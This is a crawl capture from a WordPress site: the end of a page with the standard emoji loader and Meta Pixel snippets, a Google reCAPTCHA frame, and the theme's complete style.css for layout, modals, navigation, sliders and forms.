t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ua-canada.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '900718838121679');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=900718838121679&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Dynamic page generated in 0.554 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-25 07:14:50 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cGmm5SzpsY3XuzrF_TE4mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766664894375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ua-canada.ca/wp-content/themes/canada/style.css?ver=1.0.8
body_size: 6617
content:
we/*!
Theme Name: canada
*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
* {
  margin: 0;
  padding: 0;
  outline: none;
  box-sizing: border-box;
}
html {
  width: 100%;
  min-height: 100%;
}
body {
  margin: 0;
  width: 100%;
  height: 100%;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
  font-weight: 400;
  color: #282E3A;
  background: #FFF;
  min-height: 100vh;
  overflow-x: hidden;
}
body::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
body::-webkit-scrollbar-button {
  background-color: #2077BD;
}
body::-webkit-scrollbar-track {
  background-color: #ffffff;
}
body::-webkit-scrollbar-track-piece {
  background-color: #ffffff;
}
body::-webkit-scrollbar-thumb {
  height: 50px;
  background-color: #2077BD;
  border-radius: 3px;
}
body::-webkit-scrollbar-corner {
  background-color: #ffffff;
}
body::-webkit-resizer {
  background-color: #2077BD;
}
img {
  max-width: 100%;
  vertical-align: middle;
  height: auto;
}
.container {
  max-width: 1220px;
  margin: 0 auto;
}
@media screen and (max-width: 1220px) {
  .container {
    margin-left: 40px;
    margin-right: 40px;
  }
}
@media screen and (max-width: 769px) {
  .container {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (max-width: 420px) {
  .container {
    margin-left: 10px;
    margin-right: 10px;
  }
}
.over1 {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.35);
  backdrop-filter: blur(10px);
  z-index: 60;
}
.openover1 {
  display: block;
}
.modal1 {
  z-index: 60;
  display: none;
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: #FFF;
  border-radius: 12px;
  padding: 40px 110px;
  width: 580px;
}
@media screen and (max-width: 769px) {
  .modal1 {
    width: 90%;
    padding: 30px;
  }
}
.modal1 .mclose1 {
  position: absolute;
  width: 24px;
  height: 24px;
  right: 15px;
  top: 15px;
  background: url(img/close.svg);
}
.modal1 h3 {
  text-align: center;
  font-weight: 700;
  margin-bottom: 25px;
  font-size: 45px;
}
@media screen and (max-width: 769px) {
  .modal1 h3 {
    font-size: 25px;
  }
}
.modal1 a {
  color: #0070D5;
  cursor: pointer;
}
.modal1 form label {
  margin-bottom: 10px;
  font-weight: 400;
}
.modal1 form .input {
  width: 100%;
  padding: 15px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  margin-bottom: 20px;
}
.modal1 form .forgetmenot {
  display: none;
}
.modal1 form input[type=submit] {
  background: #0070D5;
  color: #FFF;
  width: 100%;
  border: 1px solid #0070D5;
  cursor: pointer;
  border-radius: 30px;
  padding: 15px;
  font-size: 15px;
  margin-bottom: 25px;
}
.modal1 form .pass {
  margin-bottom: 25px;
}
.modal1 form .pass a {
  text-decoration: none;
}
.openmodal1 {
  display: block;
}
.logpass {
  position: relative;
}
.hiddden {
  position: absolute;
  right: 15px;
  bottom: 33px;
  z-index: 2;
  border: none;
  background: none;
  font-size: 18px;
  color: #999;
}
.hiddden:hover {
  color: #000;
}
.over2 {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.35);
  backdrop-filter: blur(10px);
  z-index: 50;
}
.openover2 {
  display: block;
}
.modal2 {
  z-index: 50;
  display: none;
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: #FFF;
  border-radius: 12px;
  padding: 40px 110px;
  width: 580px;
}
@media screen and (max-width: 769px) {
  .modal2 {
    width: 90%;
    padding: 30px;
  }
}
.modal2 .mclose2 {
  position: absolute;
  width: 24px;
  height: 24px;
  right: 15px;
  top: 15px;
  background: url(img/close.svg);
}
.modal2 h3 {
  text-align: center;
  font-weight: 700;
  margin-bottom: 25px;
  font-size: 45px;
}
@media screen and (max-width: 769px) {
  .modal2 h3 {
    font-size: 25px;
  }
}
.modal2 form label {
  margin-bottom: 10px;
  font-weight: 400;
}
.modal2 form .input {
  width: 100%;
  padding: 15px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  margin-bottom: 20px;
}
.modal2 form .forgetmenot {
  display: none;
}
.modal2 form input[type=submit] {
  background: #0070D5;
  color: #FFF;
  width: 100%;
  border: 1px solid #0070D5;
  cursor: pointer;
  border-radius: 30px;
  padding: 15px;
  font-size: 15px;
  margin-bottom: 25px;
}
.modal2 form .pass {
  margin-bottom: 25px;
}
.modal2 form .pass a {
  text-decoration: none;
}
.modal2 .mclose2 {
  position: absolute;
  width: 24px;
  height: 24px;
  right: 15px;
  top: 15px;
  background: url(img/close.svg);
}
.openmodal2 {
  display: block;
}
body ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap.format-first-last .wpuf-name-field-first-name {
  float: none!important;
  width: 100%!important;
}
.add .wpuf-message {
  text-align: center;
}
.add .wpuf-message a {
  color: #2C89DF;
  text-decoration: underline;
  cursor: pointer;
}
.wpuf-user-loggedin img {
  margin-bottom: 30px;
}
.wpfp-span ul {
  list-style-type: none;
}
.wpfp-span ul li {
  font-weight: 700;
}
.no-results {
  padding: 15px;
  background: #f1f1f1;
  border-radius: 10px;
}
.wp-pagenavi {
  text-align: center;
  padding: 40px 0;
  font-weight: 500;
}
.wp-pagenavi span {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #FFF;
  background: #2C89DF;
  border-radius: 50%;
}
.wp-pagenavi a {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #282E3A;
}
.socials {
  position: fixed;
  top: 50%;
  right: 20px;
  transform: translateY(-50%);
}
@media screen and (max-width: 1220px) {
  .socials {
    right: 5px;
  }
}
.socials a img {
  display: block;
  margin: 8px 0;
  transition: 0.5s transform;
}
.socials a img:hover {
  transform: scale(1.2);
}
.postpage {
  min-height: 550px;
}
.tpanel {
  background: #2C89DF;
}
.tpanel .container {
  height: 40px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: center;
  color: #FFF;
}
@media screen and (max-width: 769px) {
  .tpanel .container {
    display: block;
    height: auto;
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
@media screen and (max-width: 769px) {
  .tpanel .container .tpleft {
    display: none;
  }
}
.tpanel .container .tpright {
  text-align: right;
}
@media screen and (max-width: 769px) {
  .tpanel .container .tpright {
    text-align: left;
  }
}
.tpanel .container .tpright a{
	display: inline-block;
 padding-left:20px;
  text-decoration: none;
  color: #FFF;
}
.tpanel .container .tpright a.eemmmail {
  display: inline-block;
  padding-left: 35px;
  background: url(img/email.svg) left center no-repeat;
  text-decoration: none;
  color: #FFF;
}
.cpanel {
  display: grid;
  grid-template-columns: 65px 205px 1fr 23px 180px 45px 140px;
  align-items: center;
  grid-gap: 35px;
  padding-top: 10px;
  padding-bottom: 10px;
  position: relative;
  z-index: 25;
}
@media screen and (max-width: 1170px) {
  .cpanel {
    grid-template-columns: 65px 205px 1fr 23px 180px 45px;
  }
}
@media screen and (max-width: 1000px) {
  .cpanel {
    grid-template-columns: 65px 1fr 23px 180px 45px;
  }
}
@media screen and (max-width: 769px) {
  .cpanel {
    grid-template-columns: 1fr 23px 180px 45px;
  }
}
@media screen and (max-width: 560px) {
  .cpanel {
    grid-template-columns: 50px 1fr 45px;
    grid-gap: 25px;
  }
}
.cpanel .tg {
  background: #FFFAD8;
  border-radius: 12px;
}
@media screen and (max-width: 1000px) {
  .cpanel .tg {
    display: none;
  }
}
.cpanel .tg ul {
  list-style-type: none;
  padding-inline-start: 0px;
}
.cpanel .tg ul li {
  display: block;
  text-align: center;
  color: #000;
  text-decoration: none;
  position: relative;
  height: 40px;
  line-height: 40px;
}
.cpanel .tg ul li::before {
  display: inline-block;
  width: 14px;
  height: 15px;
  background: url(img/tg.svg);
  background-size: cover;
  content: "";
  margin-right: 10px;
}
.cpanel .tg ul li::after {
  display: inline-block;
  width: 11px;
  height: 8px;
  background: url(img/tgstr.svg);
  content: "";
  margin-left: 10px;
}
.cpanel .tg ul li ul {
  position: absolute;
  display: none;
  z-index: 10;
  left: 0;
  top: 40px;
  background: #FFF;
  box-shadow: 0 7px 20px rgba(0, 0, 0, 0.2);
  padding: 15px;
  border-radius: 5px;
  min-width: 240px;
}
.cpanel .tg ul li ul::before {
  content: "";
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #FFF;
  position: absolute;
  left: 50px;
  top: -10px;
}
.cpanel .tg ul li ul li {
  height: auto;
  line-height: normal ;
  display: block;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.07);
  padding: 8px 0;
}
.cpanel .tg ul li ul li:last-child {
  border-bottom: none;
}
.cpanel .tg ul li ul li a {
  text-align: left;
  text-decoration: none;
  display: block;
  color: #282E3A;
}
.cpanel .tg ul li ul li::before {
  display: none;
}
.cpanel .tg ul li ul li::after {
  display: none;
}
.cpanel .tg ul li:hover ul {
  display: block;
}
.cpanel .poisk #searchform {
  border: 1px solid #e8f1fc;
  height: 56px;
  border-radius: 12px;
  display: grid;
  grid-template-columns: 1fr 60px;
  padding: 5px;
  align-items: center;
}
.cpanel .poisk #searchform input[type=text] {
  border: none;
  height: 100%;
  padding-left: 25px;
}
.cpanel .poisk #searchform input[type=submit] {
  height: 100%;
  border: none;
  background: url(img/search.svg) center center no-repeat;
  cursor: pointer;
}
@media screen and (max-width: 769px) {
  .cpanel .poisk {
    display: none;
  }
}
.cpanel .fav a img {
  transition: 0.5s transform;
}
.cpanel .fav a img:hover {
  transform: scale(1.15);
}
@media screen and (max-width: 560px) {
  .cpanel .fav {
    display: none;
  }
}
.cpanel .add a {
  display: block;
  text-align: center;
  border-radius: 30px;
  background: #2C89DF;
  text-decoration: none;
  color: #FFF;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  cursor: pointer;
  transition: 0.5s background, 0.5s color, 0.5s box-shadow;
  border: 1px solid #2C89DF;
}
.cpanel .add a:hover {
  background: #FFF;
  color: #2C89DF;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
}
.cpanel .add a span {
  font-weight: 700;
}
.cpanel .login a {
  background: #FFFAD8;
  border-radius: 12px;
  height: 40px;
  line-height: 40px;
  display: block;
  text-align: center;
  transition: 0.5s transform, 0.5s box-shadow;
  cursor: pointer;
}
.cpanel .login a:hover {
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
}
.cpanel .lang {
  background: #FFFAD8 url(img/lang.svg) left 10px center no-repeat;
  height: 40px;
  padding-left: 35px;
  border-radius: 12px;
  transition: 0.5s transform, 0.5s box-shadow;
}
.cpanel .lang select {
  background: none;
  margin-top: 11px;
  border: none;
}
@media screen and (max-width: 1170px) {
  .cpanel .lang {
    display: none;
  }
}
.cpanel .lang:hover {
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
}
.cpanel .lang .gt_switcher-popup {
  width: 100%;
  border: none;
  color: #000;
  text-decoration: none;
  display: block;
  padding-top: 7px;
}
.cpanel .lang .gt_switcher-popup img {
  display: none;
}
.bpanel {
  position: sticky;
  top: 0;
  background: #FFF;
  z-index: 20;
}
.bpanel .container {
  border-top: 1px solid #e8f1fc;
  border-bottom: 1px solid #e8f1fc;
  margin-bottom: 30px;
  text-align: right;
}
.bpanel .container .nav ul {
  list-style-type: none;
  display: flex;
  width: 100%;
}

.bpanel .container .nav ul li {
  flex-grow: 1;
  height: 65px;
  line-height: 65px;
  transition: 0.5s border-bottom;
  border-bottom: 2px solid transparent;
}
.bpanel .container .nav ul li a {
  display: block;
  text-align: center;
  text-transform: uppercase;
  color: #282E3A;
  text-decoration: none;
  font-weight: 600;
  transition: 0.5s color;
}
.bpanel .container .nav ul li:hover {
  border-bottom: 2px solid #2C89DF;
}
.bpanel .container .nav ul li:hover a {
  color: #2C89DF;
}
.bpanel .container .nav ul li.current-menu-item {
  border-bottom: 2px solid #2C89DF;
}
.bpanel .container .nav ul li.current-menu-item a {
  color: #2C89DF;
}
@media screen and (max-width: 960px) {
  .bpanel .container .nav {
    position: fixed;
    right: -150%;
    top: 0;
    height: 100vh;
    width: 350px;
    padding: 30px;
    background: #FFF;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
    transition: 0.5s right;
    display: grid;
    align-items: center;
    overflow-y: scroll;
  }
  .bpanel .container .nav ul {
    display: block;
  }
  .bpanel .container .nav ul li {
    height: auto;
    line-height: normal;
    padding: 10px 0;
  }
  .bpanel .container .nav ul li a {
    font-size: 16px;
  }
}
@media screen and (max-width: 960px) {
  .bpanel .container {
    display: flex;
    justify-content: space-between;
  }
  .bpanel .container .nav {
    width: 100%;
  }
}
.bpanel .container .nav .mobblock {
  display: none;
}


.bpanel .container .lang{
	display:none;
}

@media screen and (max-width: 769px) {
  .bpanel .container .lang {
	display:block;
  }
}

.bpanel .container .lang {
  background: #FFFAD8 url(img/lang.svg) left 10px center no-repeat;
  height: 40px;
  padding-left: 35px;
  border-radius: 12px;
  transition: 0.5s transform, 0.5s box-shadow;
  margin-bottom:20px;
}

.bpanel .container .lang select {
  background: none;
  margin-top: 11px;
  border: none;
  width:100%;
}

@media screen and (max-width: 769px) {
  .bpanel .container .nav .mobblock {
    display: block;
    text-align: left;
  }
}
.bpanel .container .nav .mobblock .tg {
  background: #FFFAD8;
  padding: 15px;
  border-radius: 10px;
  text-align: center;
  font-weight: 500;
  margin-bottom: 30px;
  margin-top: 30px;
}
.bpanel .container .nav .mobblock .tg ul li {
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
}
.bpanel .container .nav .mobblock .tg ul li ul {
  padding-top: 10px;
}
.bpanel .container .nav .mobblock .tg ul li ul li {
  line-height: normal;
  padding: 5px 0;
}
.bpanel .container .nav .mobblock .tg ul li ul li a {
  font-size: 15px;
}
.bpanel .container .nav .mobblock .poisk #searchform {
  border: 1px solid #e8f1fc;
  height: 56px;
  border-radius: 12px;
  display: grid;
  grid-template-columns: 1fr 60px;
  padding: 5px;
  align-items: center;
}
.bpanel .container .nav .mobblock .poisk #searchform input[type=text] {
  border: none;
  height: 100%;
  padding-left: 25px;
}
.bpanel .container .nav .mobblock .poisk #searchform input[type=submit] {
  height: 100%;
  border: none;
  background: url(img/search.svg) center center no-repeat;
  cursor: pointer;
}
.bpanel .container .active-menu {
  right: 0;
}
.bpanel .container .burger {
  display: none;
  width: 35px;
  margin-top: 15px;
  margin-bottom: 15px;
}
.bpanel .container .burger span {
  display: block;
  height: 1px;
  background: #2C89DF;
  margin-bottom: 9px;
}
.bpanel .container .burger span:last-child {
  margin-bottom: 0px;
}
@media screen and (max-width: 960px) {
  .bpanel .container .burger {
    display: inline-block;
  }
}
.bpanel .container .actburger span {
  background: transparent;
}
.bpanel .container .fa-times {
  display: none;
}
@media screen and (max-width: 960px) {
  .bpanel .container .fa-times {
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 26px;
    color: #CCC;
  }
}
@media screen and (max-width: 960px) {
  .bpanel {
    z-index: 50;
  }
}
.partners {
  margin-bottom: 100px;
}
.partners h3 {
  margin-bottom: 60px;
  font-weight: 700;
  font-size: 45px;
}
@media screen and (max-width: 769px) {
  .partners h3 {
    font-size: 25px;
  }
}
@media screen and (max-width: 560px) {
  .partners h3 {
    padding-right: 300px;
  }
}
.partners .partlist {
  position: relative;
}
.partners .partlist .item {
  text-align: center;
}
.partners .partlist .item img {
  display: inline-block;
  transition: 0.5s transform;
}
.partners .partlist .item img:hover {
  transform: scale(1.1);
}
.partners .partlist .prev {
  position: absolute;
  width: 40px;
  height: 40px;
  background: url(img/prleft.svg);
  right: 50px;
  top: -80px;
  cursor: pointer;
  transition: 0.5s transform;
}
.partners .partlist .prev:hover {
  transform: scale(1.14);
}
.partners .partlist .next {
  position: absolute;
  width: 40px;
  height: 40px;
  background: url(img/prright.svg);
  right: 0px;
  top: -80px;
  cursor: pointer;
  transition: 0.5s transform;
}
.partners .partlist .next:hover {
  transform: scale(1.14);
}
.latest {
  display: grid;
  grid-template-columns: 50% 1fr;
  grid-gap: 15px;
  margin-bottom: 110px;
}
@media screen and (max-width: 960px) {
  .latest {
    display: block;
  }
}
.latest .post-left {
  position: relative;
}
.latest .post-left .lpost {
  min-height: 410px;
  background-size: cover!important;
  border-radius: 20px;
  position: relative;
  overflow: hidden;
  padding: 50px 50px 50px 38px;
}
@media screen and (max-width: 769px) {
  .latest .post-left .lpost {
    min-height: auto;
  }
}
.latest .post-left .lpost::before {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(31, 154, 242, 0.8);
  content: "";
  transition: 0.5s background;
}
.latest .post-left .lpost .lpost-txt {
  position: relative;
}
.latest .post-left .lpost .lpost-txt h3 {
  font-weight: 900;
  font-size: 50px;
  margin-bottom: 10px;
}
@media screen and (max-width: 769px) {
  .latest .post-left .lpost .lpost-txt h3 {
    font-size: 24px;
  }
}
.latest .post-left .lpost .lpost-txt h3 a {
  text-decoration: none;
  color: #FFF;
  text-shadow: 5px 5px 10px rgba(0, 0, 0, 0.4);
}
.latest .post-left .lpost .lpost-txt .lpost-excerpt {
  color: #FFF;
  margin-bottom: 20px;
}
.latest .post-left .lpost .lpost-txt .lmore a {
  display: inline-block;
  text-decoration: none;
  background: #FFF;
  padding: 10px 30px;
  border-radius: 20px;
  font-size: 14px;
  color: #2C89DF;
}
.latest .post-left .lpost:hover::before {
  background: rgba(31, 154, 242, 0.5);
}
.latest .post-left .prev {
  position: absolute;
  right: 80px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  background: url(img/arleft.svg) top left no-repeat;
  z-index: 10;
  cursor: pointer;
}
.latest .post-left .prev:hover {
  background: url(img/arright.svg) top left no-repeat;
  transform: rotate(180deg);
}
.latest .post-left .next {
  position: absolute;
  right: 30px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  background: url(img/arleft.svg) top left no-repeat;
  transform: rotate(180deg);
  z-index: 10;
  cursor: pointer;
}
.latest .post-left .next:hover {
  background: url(img/arright.svg) top left no-repeat;
  transform: rotate(0deg);
}
@media screen and (max-width: 960px) {
  .latest .post-left {
    margin-bottom: 30px;
  }
}
.latest .post-right {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 15px;
  color: #FFF;
}
@media screen and (max-width: 560px) {
  .latest .post-right {
    display: block;
  }
}
.latest .post-right .item {
  border-radius: 12px;
  position: relative;
  padding: 20px;
  text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.25);
  transition: 0.5s transform;
  overflow: hidden;
  background-size: cover!important;
}
.latest .post-right .item::before {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  content: "";
  transition: 0.5s background;
}
@media screen and (max-width: 960px) {
  .latest .post-right .item {
    min-height: 150px;
  }
}
@media screen and (max-width: 560px) {
  .latest .post-right .item {
    margin-bottom: 20px;
  }
}
.latest .post-right .item:hover::before {
  background: rgba(31, 154, 242, 0.8);
}
.latest .post-right .item .catname {
  margin-bottom: 5px;
  position: relative;
}
.latest .post-right .item .catname a {
  color: #FFF;
  font-weight: 700;
  font-size: 24px;
  text-decoration: none;
  display: block;
}
.latest .post-right .item .carcount {
  position: relative;
  font-weight: 100;
}
.latest .post-right .item .carcount strong {
  font-weight: 500;
  font-size: 18px;
}
.allcat {
  margin-bottom: 100px;
}
.allcat .post-right {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 15px;
  color: #FFF;
}
@media screen and (max-width: 960px) {
  .allcat .post-right {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 560px) {
  .allcat .post-right {
    display: block;
  }
}
.allcat .post-right .item {
  border-radius: 12px;
  position: relative;
  padding: 20px;
  text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.25);
  transition: 0.5s transform;
  overflow: hidden;
  min-height: 180px;
  background-size: cover!important;
}
.allcat .post-right .item::before {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  content: "";
  transition: 0.5s background;
}
@media screen and (max-width: 960px) {
  .allcat .post-right .item {
    min-height: 150px;
  }
}
@media screen and (max-width: 560px) {
  .allcat .post-right .item {
    margin-bottom: 20px;
  }
}
.allcat .post-right .item:hover::before {
  background: rgba(31, 154, 242, 0.8);
}
.allcat .post-right .item .catname {
  margin-bottom: 5px;
  position: relative;
}
.allcat .post-right .item .catname a {
  color: #FFF;
  font-weight: 700;
  font-size: 24px;
  text-decoration: none;
  display: block;
}
.allcat .post-right .item .carcount {
  position: relative;
  font-weight: 100;
}
.allcat .post-right .item .carcount strong {
  font-weight: 500;
  font-size: 18px;
}
.add-post {
  background: #F0F1FF;
}
.add-post .container {
  min-height: 55vh;
}
.add-post .container .add {
  max-width: 685px;
  margin: 0 auto;
  padding-top: 45px;
  padding-bottom: 45px;
}
.add-post .container .add form select {
  border-radius: 10px!important;
  border: none!important;
  width: 100%!important;
  box-shadow: none!important;
  margin-bottom: 15px;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
  color: #000 !important;
  height: 55px!important;
  padding-left: 15px!important;
  padding-right: 15px!important;
}
.add-post .container .add form input {
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
}
.add-post .container .add form input.textfield {
  border-radius: 10px;
  background: #FFF;
  border: none!important;
  width: 100%!important;
  box-shadow: none!important;
  padding: 15px!important;
  margin-bottom: 15px;
}
.add-post .container .add form .name,
.add-post .container .add form .city {
  margin-right: 15px;
}
.add-post .container .add form .phone,
.add-post .container .add form .e_mail {
  margin-left: 15px;
}
.add-post .container .add form textarea {
  border-radius: 10px;
  background: #FFF;
  border: none!important;
  width: 100%!important;
  box-shadow: none!important;
  padding: 15px!important;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
  resize: none;
  margin-bottom: 15px;
}
.add-post .container .add form .featured_image {
  margin-bottom: 15px;
}
.add-post .container .add form .i_agree_with_privace_policy {
  margin-bottom: 15px;
}
.wpuf-label {
  display: none;
}
body ul.wpuf-form.form-label-hidden li.field-size-small .wpuf-fields {
  width: 100%!important;
}
body ul.wpuf-form li .wpuf-fields a.file-selector {
  display: block!important;
  text-decoration: none;
  padding: 20px!important;
  padding-top: 100px!important;
  text-align: center;
  margin: 0;
  height: auto!important;
  box-sizing: border-box;
  border: 2px dashed #2C89DF !important;
  border-radius: 10px!important;
  background: #FFF url(img/upload.svg) top 20px center no-repeat !important;
  color: #23282d;
  box-shadow: none!important;
  vertical-align: top;
  cursor: pointer;
  -webkit-appearance: none;
  white-space: normal!important;
}
body #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],
body .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
  font-size: 15px!important;
  padding: 10px 50px!important;
  line-height: inherit;
  height: inherit;
  border: none;
  -webkit-border-radius: 30px!important;
  -moz-border-radius: 30px!important;
  border-radius: 30px!important;
  background: #2C89DF !important;
  -webkit-box-shadow: none!important;
  box-shadow: none!important;
  color: #fff;
  text-shadow: none!important;
  width: 100%;
  cursor: pointer!important;
}
.post-category .container {
  position: relative;
  margin-bottom: 80px;
}
.post-category .container h3 {
  margin-bottom: 40px;
  font-weight: 700;
  font-size: 45px;
}
@media screen and (max-width: 769px) {
  .post-category .container h3 {
    font-size: 25px;
  }
}
@media screen and (max-width: 560px) {
  .post-category .container h3 {
    padding-right: 300px;
  }
}
.post-category .container .postlist {
  position: relative;
}
.post-category .container .postlist .slick-slide {
  margin: 0 15px;
}
.post-category .container .postlist .slick-list {
  margin: 0 -15px;
}
.post-category .container .postlist .prev {
  position: absolute;
  width: 40px;
  height: 40px;
  background: url(img/prleft.svg);
  right: 50px;
  top: -80px;
  cursor: pointer;
  transition: 0.5s transform;
}
.post-category .container .postlist .prev:hover {
  transform: scale(1.14);
}
.post-category .container .postlist .next {
  position: absolute;
  width: 40px;
  height: 40px;
  background: url(img/prright.svg);
  right: 0px;
  top: -80px;
  cursor: pointer;
  transition: 0.5s transform;
}
.post-category .container .postlist .next:hover {
  transform: scale(1.14);
}
.post-category .container .postlist .item .plimg {
  border-radius: 12px;
  overflow: hidden;
  margin-bottom: 15px;
  max-height: 230px;
  transition: 0.5s box-shadow;
}
.post-category .container .postlist .item .plimg img {
  width: 100%;
}
.post-category .container .postlist .item .plcat {
  margin-bottom: 10px;
}
.post-category .container .postlist .item .plcat ul {
  list-style-type: none;
  font-size: 0px;
}
.post-category .container .postlist .item .plcat ul li {
  display: inline-block;
  font-size: 0px;
}
.post-category .container .postlist .item .plcat ul li a {
  color: #2C89DF;
  padding: 0 5px;
  border-right: 1px solid #2C89DF;
  font-size: 11px;
  text-transform: uppercase;
  text-decoration: none;
}
.post-category .container .postlist .item .plcat ul li a:hover {
  color: #282E3A;
}
.post-category .container .postlist .item .plcat ul li:last-child a {
  border-right: 0px;
}
.post-category .container .postlist .item .plcat ul li:first-child a {
  padding-left: 0px;
}
.post-category .container .postlist .item .pltitle {
  margin-bottom: 5px;
}
.post-category .container .postlist .item .pltitle a {
  text-decoration: none;
  color: #282E3A;
  font-weight: 500;
}
.post-category .container .postlist .item .plcontent {
  color: #6A6E77;
  font-size: 14px;
  line-height: 24px;
}
.post-category .container .postlist .item:hover .plimg {
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.3);
}
.post-category .container .gocat {
  display: inline-block;
  position: absolute;
  top: 20px;
  right: 115px;
  text-decoration: none;
  font-size: 12px;
  border: 1px solid #2C89DF;
  border-radius: 30px;
  padding: 10px 15px;
  color: #2C89DF;
  transition: 0.5s background, 0.5s color;
}
@media screen and (max-width: 769px) {
  .post-category .container .gocat {
    top: -5px;
  }
}
@media screen and (max-width: 620px) {
  .post-category .container .gocat {
    display: none;
  }
}
.post-category .container .gocat:hover {
  background: #2C89DF;
  color: #FFF;
}
.banner .container {
  margin-bottom: 65px;
}
.banner .container .banblock {
  background-size: 100% auto!important;
  background-position: center center!important;
  background-repeat: no-repeat !important;
  position: relative;
  padding: 30px 65px;
  border-radius: 12px;
  overflow: hidden;
}
@media screen and (max-width: 769px) {
  .banner .container .banblock {
    background-size: auto 100%!important;
    padding: 20px;
  }
}
.banner .container .banblock::before {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(31, 154, 242, 0.8);
  content: "";
  transition: 0.5s background;
}
.banner .container .banblock .bantext {
  position: relative;
  color: #FFF;
}
.banner .container .banblock .bantext h3 {
  font-size: 50px;
  font-weight: 900;
}
@media screen and (max-width: 769px) {
  .banner .container .banblock .bantext h3 {
    font-size: 24px;
  }
}
.banner .container .banblock .bantext p {
  font-weight: 500;
  font-size: 20px;
  margin: 10px 0;
}
.banner .container .banblock .bantext p a {
  display: inline-block;
  text-decoration: none;
  background: #FFF;
  padding: 10px 30px;
  border-radius: 20px;
  font-size: 14px;
  color: #2C89DF;
  margin-top: 20px;
}
footer {
  background: #282E3A;
  color: #FFF;
}
footer .container {
  display: grid;
  grid-template-columns: 165px 1fr;
  padding-top: 35px;
  padding-bottom: 35px;
  align-items: center;
}
@media screen and (max-width: 860px) {
  footer .container {
    display: block;
  }
}
@media screen and (max-width: 860px) {
  footer .container .flogo {
    margin-bottom: 30px;
    text-align: center;
  }
}
footer .container .fmenu ul {
  display: flex;
  list-style-type: none;
}
@media screen and (max-width: 860px) {
  footer .container .fmenu ul {
    display: block;
  }
}
footer .container .fmenu ul li {
  flex-grow: 1;
}
